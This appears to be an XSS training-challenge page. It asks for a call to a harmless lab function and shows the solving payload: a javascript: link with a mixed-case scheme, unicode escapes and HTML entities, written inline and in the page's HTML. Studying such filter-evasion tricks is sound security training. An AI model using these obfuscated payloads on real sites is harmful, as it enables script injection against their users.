 Challenge: call the politeFunction function with argument 237chw3 (string) by exploiting the XSS vulnerability.
javascripT:poli\u0074eFunc\u0074ion(&#39;237chw3&#39;)
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<a
href="javascripT:poli\u0074eFunc\u0074ion(&#39;237chw3&#39;)"
title="Click me"
>
Click me
</a>
</body>
</html>